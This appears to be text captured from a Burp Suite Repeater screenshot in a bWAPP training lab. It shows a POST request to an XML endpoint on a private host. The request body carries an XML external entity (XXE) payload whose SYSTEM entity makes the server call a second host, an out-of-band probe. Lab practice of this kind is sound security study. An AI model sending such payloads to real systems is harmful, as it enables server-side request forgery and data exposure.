 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://10.42.0.145 HTTP/1 ?
Request
Response
INSPECTOR ?
Pretty Raw Hex \n
Request Attributes
Query Parameters (0)
Request Cookies (4)
Request Headers (11)
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 10.42.0.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 146
9 Origin: http://10.42.0.145
10 Connection: close
11 Referer: http://10.42.0.145/bWAPP/xxe-1.php
12 Cookie: security_level=0; PHPSESSID=6etsq7p4ta5h92003gepjfc7j0;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
13
14 <?xml version="1.0"?>
15 <!DOCTYPE foo [ <!ENTITY ping SYSTEM "http://10.42.0.12">]>
16 <reset>
<login>
&ping;
</login>
<secret>
Any bugs?
</secret>
</reset>
? Search... 0 matches